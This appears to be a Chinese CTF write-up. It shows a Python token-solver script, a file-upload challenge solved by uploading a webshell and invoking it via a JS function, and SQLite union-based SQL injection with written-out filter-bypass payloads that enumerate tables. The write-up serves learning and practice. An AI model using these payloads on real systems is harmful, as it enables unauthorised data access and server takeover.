
        # 将十六进制字符串转换为整数
        xor_value = int(xor_value_str, 16)

        # 第二步:计算token
        start_time = time.time()
        token = calculate_token(multiplier, xor_value, fixed_timestamp)
        calculation_time = time.time() - start_time

        print(f"计算耗时: {calculation_time:.3f}秒")
        print(f"生成的token: {token}")

        # 验证计算过程
        print("\n=== 计算过程验证 ===")
        step1 = fixed_timestamp * multiplier
        print(f"乘法: {fixed_timestamp} * {multiplier} = {step1}")
        step2 = step1 ^ xor_value
        print(f"异或: {step1} ^ {xor_value} = {step2}")

        # 确保在3秒内提交
        if calculation_time < 3:
            # 第三步:提交token(使用新的session)
            submit_url = f"{base_url}/verify_token"

            submit_data = {
                "token": token
            }

            print(f"\n提交token到: {submit_url}")
            print(f"使用session: {cookies['session']}")

            submit_response = requests.post(
                submit_url,
                json=submit_data,
                headers=headers,
                cookies=cookies,
                timeout=5
            )

            print(f"响应状态: {submit_response.status_code}")
            print(f"服务器响应: {submit_response.text}")

            # 检查响应中是否有新的session
            if submit_response.cookies.get("session"):
                print(f"提交后获取到新session: {submit_response.cookies.get('session')}")

        else:
            print("计算超时,超过3秒限制!")

    except requests.exceptions.RequestException as e:
        print(f"请求失败: {e}")
    except ValueError as e:
        print(f"数据解析失败: {e}")
    except Exception as e:
        print(f"发生错误: {e}")

# 使用你提供的响应数据进行测试
def test_with_provided_response():
    """
    使用你提供的响应数据测试计算
    """
    print("=== 使用提供的响应数据测试 ===")

    # 从你提供的响应中提取数据
    expression = "token = (1759826573 * 81631) ^ 0x7e9f1f"
    multiplier = 81631
    xor_value_str = "0x7e9f1f"

    fixed_timestamp = extract_timestamp_from_expression(expression)
    xor_value = int(xor_value_str, 16)

    print(f"表达式: {expression}")
    print(f"时间戳: {fixed_timestamp}")
    print(f"multiplier: {multiplier}")
    print(f"xor_value: {xor_value_str} (十进制: {xor_value})")

    # 计算token
    token = calculate_token(multiplier, xor_value, fixed_timestamp)

    print(f"计算得到的token: {token}")

    # 验证计算过程
    step1 = fixed_timestamp * multiplier
    step2 = step1 ^ xor_value
    print(f"\n验证计算:")
    print(f"{fixed_timestamp} * {multiplier} = {step1}")
    print(f"{step1} ^ {xor_value} = {step2}")

    return token

if __name__ == "__main__":
    print("=== Doro验证token生成器 ===")

    # 先测试计算
    test_token = test_with_provided_response()

    print("\n" + "="*50)
    print("开始完整验证流程...")
    print("="*50)

    # 执行完整流程
    main()
|
白帽小K的故事(1)
知识点:js接口、文件上传

是个文件上传,只能传mp3文件s
js接口里有一个fetchload()函数,研究一下可以在这里看到内容

这里可以看到文件路径,然后直接文件上传
然后发现,除了mp3文件好像其他的读不了,也许是权限不够?


后来想了一下,既然那个fetchload函数可以调用文件,能不能直接调用一下我传的马,然后真的成功了,这里这个n不是文件名
小E的管理系统
知识点:SQLite、sql绕过

一眼sql注入
fuzz结果如下

这ban的也太多了,逆天啊
先用%0d%0a(换行符的url编码)绕过一下空格,得到字段数为5
也可以用%09
然后查数据库一直查不到,爆错
1
|
{"error":"database error: Unable to prepare statement: no such function: database"}
|
然后发现是因为不能使用database函数,因为是SQLite,不是MySQL,那SQLite就不需要找数据库了,不过可以查看一下版本信息
用join绕过逗号,然后union和select好像不会被ban,也无所谓了
1
|
1%09union%09select%09*%09from%09(select%091)a%09join%09(select%092)b%09join%09(select%093)c%09join%09(select%094)d%09join%09(select%09sqlite_version())e
|

版本是3.46.1
获取表名
这里用like绕过等于号,用十六进制数绕过引号,
1
|
1%09union%09selEct%09*%09from%09(selEct%091)a%09join%09(selEct%092)b%09join%09(selEct%093)c%09join%09(selEct%094)d%09join%09(selEct%09tbl_name%09from%09sqlite_master)e
|

获得了表名sys_config、node_status、sqlite_sequence(不考虑)

然后就试试直接读所有的node_status,但是发现字段数不一样,只好一个一个试,最后发现是一个字段
1
|
